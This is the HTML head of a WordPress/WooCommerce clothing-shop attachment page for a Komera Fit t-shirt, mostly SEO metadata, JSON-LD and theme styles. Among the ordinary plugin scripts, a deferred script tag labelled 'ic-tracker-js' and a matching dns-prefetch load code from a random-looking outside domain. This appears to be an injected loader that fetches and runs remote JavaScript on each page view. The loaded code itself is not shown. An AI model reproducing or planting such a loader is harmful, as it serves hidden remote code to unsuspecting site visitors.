

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://komeraneza.shop/?attachment_id=6201
body_size: 16582
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><title>Komera Fit tshirt fashion online store clothing 11 | Komera Neza</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="KOMERAFIT white logo t-shirt" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="KomeraShop"/>
	<link rel="canonical" href="https://komeraneza.shop/?attachment_id=6201" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Komera Neza | Clothing Shop" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Komera Fit tshirt fashion online store clothing 11 | Komera Neza" />
		<meta property="og:url" content="https://komeraneza.shop/?attachment_id=6201" />
		<meta property="article:published_time" content="2020-08-25T10:23:35+00:00" />
		<meta property="article:modified_time" content="2020-11-03T14:56:41+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Komera Fit tshirt fashion online store clothing 11 | Komera Neza" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/komeraneza.shop\/?attachment_id=6201#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/komeraneza.shop#listItem","position":1,"name":"Home","item":"https:\/\/komeraneza.shop","nextItem":{"@type":"ListItem","@id":"https:\/\/komeraneza.shop\/?attachment_id=6201#listItem","name":"Komera Fit tshirt fashion online store clothing 11"}},{"@type":"ListItem","@id":"https:\/\/komeraneza.shop\/?attachment_id=6201#listItem","position":2,"name":"Komera Fit tshirt fashion online store clothing 11","previousItem":{"@type":"ListItem","@id":"https:\/\/komeraneza.shop#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/komeraneza.shop\/?attachment_id=6201#itempage","url":"https:\/\/komeraneza.shop\/?attachment_id=6201","name":"Komera Fit tshirt fashion online store clothing 11 | Komera Neza","description":"KOMERAFIT white logo t-shirt","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/komeraneza.shop\/#website"},"breadcrumb":{"@id":"https:\/\/komeraneza.shop\/?attachment_id=6201#breadcrumblist"},"author":{"@id":"https:\/\/komeraneza.shop\/author\/komerashop\/#author"},"creator":{"@id":"https:\/\/komeraneza.shop\/author\/komerashop\/#author"},"datePublished":"2020-08-25T12:23:35+02:00","dateModified":"2020-11-03T15:56:41+01:00"},{"@type":"Organization","@id":"https:\/\/komeraneza.shop\/#organization","name":"Komera Neza","description":"Clothing Shop","url":"https:\/\/komeraneza.shop\/"},{"@type":"Person","@id":"https:\/\/komeraneza.shop\/author\/komerashop\/#author","url":"https:\/\/komeraneza.shop\/author\/komerashop\/","name":"KomeraShop","image":{"@type":"ImageObject","@id":"https:\/\/komeraneza.shop\/?attachment_id=6201#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/be86ec932b1f14148c4fcd2101ea8da7a1e3174b916d4aa1c543b121e6367649?s=96&d=mm&r=g","width":96,"height":96,"caption":"KomeraShop"}},{"@type":"WebSite","@id":"https:\/\/komeraneza.shop\/#website","url":"https:\/\/komeraneza.shop\/","name":"Komera Neza","description":"Clothing Shop","inLanguage":"en-US","publisher":{"@id":"https:\/\/komeraneza.shop\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//dlkgldkfngmlkdfnmg.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Komera Neza &raquo; Feed" href="https://komeraneza.shop/feed/" />
<link rel="alternate" type="application/rss+xml" title="Komera Neza &raquo; Comments Feed" href="https://komeraneza.shop/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Komera Neza &raquo; Komera Fit tshirt fashion online store clothing 11 Comments Feed" href="https://komeraneza.shop/?attachment_id=6201/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://komeraneza.shop/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkomeraneza.shop%2F%3Fattachment_id%3D6201" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://komeraneza.shop/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkomeraneza.shop%2F%3Fattachment_id%3D6201&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://komeraneza.shop/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://komeraneza.shop/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://komeraneza.shop/wp-content/plugins/salient-social/css/style.css?ver=1.2.2' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover,
  .nectar-social.vertical[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #8c0019;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #8c0019;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #8c0019;
  }
/*# sourceURL=salient-social-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://komeraneza.shop/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://komeraneza.shop/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://komeraneza.shop/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://komeraneza.shop/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://komeraneza.shop/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/grid-system.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/style.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-header-layout-centered-bottom-bar-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/header/header-layout-centered-bottom-bar.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-header-secondary-nav-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/header/header-secondary-nav.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-single-styles-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/single.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-element-recent-posts-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/elements/element-recent-posts.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/responsive.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-product-style-minimal-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/third-party/woocommerce/product-style-minimal.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/woocommerce.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://komeraneza.shop/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/skin-material.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://komeraneza.shop/wp-content/uploads/salient/menu-dynamic.css?ver=37804' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://komeraneza.shop/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=48253' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
#header-space{background-color:#ffffff}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 222px);height:calc(100vh - 222px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 221px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 221px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:222px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 220px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 220px - 32px)!important;}}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 121px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 121px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 68px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 68px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 68px);height:calc(100vh - 68px);}}.woocommerce.single-product #single-meta{position:relative!important;top:0!important;margin:0;left:8px;height:auto;}.woocommerce.single-product #single-meta:after{display:block;content:" ";clear:both;height:1px;}.woocommerce ul.products li.product.material,.woocommerce-page ul.products li.product.material{background-color:#ffffff;}.woocommerce ul.products li.product.minimal .product-wrap,.woocommerce ul.products li.product.minimal .background-color-expand,.woocommerce-page ul.products li.product.minimal .product-wrap,.woocommerce-page ul.products li.product.minimal .background-color-expand{background-color:#ffffff;}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}
#top nav >ul >.megamenu.columns-3 >ul >li {
    width: 25%;
}

.nectar-category-grid[data-text-color="light"] .nectar-category-grid-item .content *, .full-width-section > .col.span_12.dark .nectar-category-grid[data-text-color="light"] .nectar-category-grid-item .content *, .span_12.light .nectar-woo-flickity[data-controls="arrows-and-text"] .nectar-woo-carousel-top a {
    text-transform: uppercase;
}

#search-outer .ui-widget-content, body:not([data-header-format="left-header"]) #top .sf-menu li ul, #top nav > ul > .megamenu > .sub-menu, body #top nav > ul > .megamenu > .sub-menu > li > a, #header-outer .widget_shopping_cart .cart_list a, #header-secondary-outer ul ul li a, #header-outer .widget_shopping_cart .cart_list li, .woocommerce .cart-notification, #header-outer .widget_shopping_cart_content {
    background-color: rgb(140 0 25 / 65%)!important;
}

.single-product div.product h1.product_title {
    font-size: 30px;
    line-height: 52px;
}

.woocommerce .summary .price, .woocommerce div.product .summary p.price {
    font-size: 25px;
}

.woocommerce-currency-switcher {
    width: 100%!important;
    border-color: #8c0019!important;
    background-color: #8c001914!important;
}

#sidebar h4 {
    color: #8c0019!important;

}

/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='salient-child-style-css' href='https://komeraneza.shop/wp-content/themes/salient-child/style.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Poppins%3A500%2C600%2C700%2C400%2C400italic%7CRoboto%3A500%2C400%2C700%7CMontserrat%3A500&#038;subset=latin%2Clatin-ext&#038;ver=1660393153' type='text/css' media='all' />
<script type="text/javascript" src="https://komeraneza.shop/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dlkgldkfngmlkdfnmg.com/pfpa?ts=1768638497" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://komeraneza.shop/panier/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/js_composer_salient/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.7.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.3.7" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
